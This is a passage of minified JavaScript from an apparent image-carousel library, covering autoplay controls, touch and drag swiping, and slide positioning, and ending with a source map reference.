zo(){clearInterval(sn),dn=!1}function Zo(e,t){x(pn,{"data-action":e}),pn.innerHTML=gn[0]+e+gn[1]+t}function Bo(){Ho(),pn&&Zo("stop",Ye[1])}function qo(){zo(),pn&&Zo("start",Ye[0])}function Oo(){dn?(qo(),un=!0):(Bo(),un=!1)}function Wo(e){e.focus()}function Ro(e){return Go(e=e||n.event)?e.changedTouches[0]:e}function jo(e){return e.target||n.event.srcElement}function Go(e){return e.type.indexOf("touch")>=0}function Fo(e){e.preventDefault?e.preventDefault():e.returnValue=!1}function Vo(){return a=Ln.y-bn.y,r=Ln.x-bn.x,t=Math.atan2(a,r)*(180/Math.PI),n=vt,o=!1,(i=Math.abs(90-Math.abs(t)))>=90-n?o="horizontal":i<=n&&(o="vertical"),o===e.axis;var t,n,o,i,a,r}function Jo(e){if(mt){if(ft)return;Po()}Ve&&dn&&zo(),wn=!0,yn&&(r(yn),yn=null);var t=Ro(e);ht.emit(Go(e)?"touchStart":"dragStart",Qo(e)),!Go(e)&&["img","a"].indexOf(ho(jo(e)))>=0&&Fo(e),Ln.x=bn.x=t.clientX,Ln.y=bn.y=t.clientY,Q&&(hn=parseFloat(ue.style[it].replace(at,"")),So(ue,"0s"))}function Yo(e){if(wn){var t=Ro(e);Ln.x=t.clientX,Ln.y=t.clientY,Q?yn||(yn=i((function(){!function e(t){if(!pt)return void(wn=!1);r(yn),wn&&(yn=i((function(){e(t)})));"?"===pt&&(pt=Vo());if(pt){!Rt&&Go(t)&&(Rt=!0);try{t.type&&ht.emit(Go(t)?"touchMove":"dragMove",Qo(t))}catch(e){}var n=hn,o=Sn(Ln,bn);if(!se||Me||Ae)n+=o,n+="px";else n+=O?o*De*100/((Te+Ne)*et):100*o/(Te+Ne),n+="%";ue.style[it]=at+n+rt}}(e)}))):("?"===pt&&(pt=Vo()),pt&&(Rt=!0)),Rt&&e.preventDefault()}}function Uo(t){if(wn){yn&&(r(yn),yn=null),Q&&So(ue,""),wn=!1;var n=Ro(t);Ln.x=n.clientX,Ln.y=n.clientY;var o=Sn(Ln,bn);if(Math.abs(o)){if(!Go(t)){var a=jo(t);z(a,{click:function e(t){Fo(t),Z(a,{click:e})}})}Q?yn=i((function(){if(se&&!Ae){var e=-o*De/(Te+Ne);e=o>0?Math.floor(e):Math.ceil(e),st+=e}else{var n=-(hn+o);if(n<=0)st=ct;else if(n>=ye[et-1])st=ut;else for(var i=0;i<et&&n>=ye[i];)st=i,n>ye[i]&&o<0&&(st+=1),i++}No(t,o),ht.emit(Go(t)?"touchEnd":"dragEnd",Qo(t))})):pt&&ko(t,o>0?-1:1)}}"auto"===e.preventScrollOnTouch&&(Rt=!1),vt&&(pt="?"),Ve&&!dn&&Ho()}function Xo(){(re||ce).style.height=ye[st+De]-ye[st]+"px"}function Ko(){var e=Me?(Me+Ne)*me/Te:me/De;return Math.min(Math.ceil(e),me)}function _o(){if(je&&!Ht&&$t!==en){var e=en,t=$t,n=C;for(en>$t&&(e=$t,t=en,n=M);e<t;)n(Kt[e]),e++;en=$t}}function Qo(e){return{container:ue,slideItems:pe,navContainer:_t,navItems:Kt,controlsContainer:Ft,hasControls:Dt,prevButton:Jt,nextButton:Yt,items:De,slideBy:ke,cloneCount:$e,slideCount:me,slideCountNew:et,index:st,indexCached:dt,displayIndex:An(),navCurrentIndex:nn,navCurrentIndexCached:on,pages:$t,pagesCached:en,sheet:Ke,isOn:he,event:e||{}}}Y&&console.warn("No slides found in",e.container)}}]);
//# sourceMappingURL=tornado.min.js.map